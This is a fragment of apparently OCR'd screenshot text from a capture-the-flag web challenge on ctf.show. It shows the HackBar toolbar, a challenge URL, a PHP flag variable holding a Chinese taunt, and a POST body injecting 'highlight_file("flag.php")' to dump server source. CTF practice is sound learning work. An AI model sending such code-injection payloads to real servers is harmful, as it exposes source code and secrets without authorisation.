 $flag="秀秀得了,这次不在这里";
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://f1f3d12b-abdf-4161-a225-9eff0eea3d21.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
c=highlight_file("flag.php");